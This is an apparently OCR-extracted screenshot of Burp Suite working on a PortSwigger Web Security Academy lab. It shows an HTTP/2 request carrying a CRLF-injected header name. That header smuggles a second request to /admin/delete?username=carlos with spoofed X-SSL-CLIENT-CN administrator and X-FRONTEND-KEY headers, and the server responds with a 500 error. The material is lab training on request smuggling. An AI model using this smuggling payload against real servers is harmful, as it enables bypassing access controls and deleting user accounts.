 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
3 × +
Send Cancel < > Target: https://0a2a00c403d6a8f481c0255c005400ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains
headers that cannot be fully represented
using HTTP/1 syntax. You can see full details
of the request in the inspector.
This request is kettled because:
• There is a newline in this header's
name: foo: xGET /admin/delete?
username=carlos HTTP/1.1X-SSL-
VERIFIED: 1X-SSL-CLIENT-CN:
administratorX-FRONTEND-KEY:
9713362256017860
Body
1 0
2
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 150
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 372 of expected
3247 bytes of data
</h1>
</body>
</html>
delete × 0 highlights
Inspector
Back
Request header
Name
foo: x\r \n
\r \n
GET /admin/delete?username=carlos HTTP/1.1\r
\n
X-SSL-VERIFIED: 1\r \n
X-SSL-CLIENT-CN: administrator\r \n
X-FRONTEND-KEY: 9713362256017860\r \n
\r \n
Value
bar
Decoded from: Select
Cancel Apply changes
Inspector
Notes
Done
247 bytes | 308 millis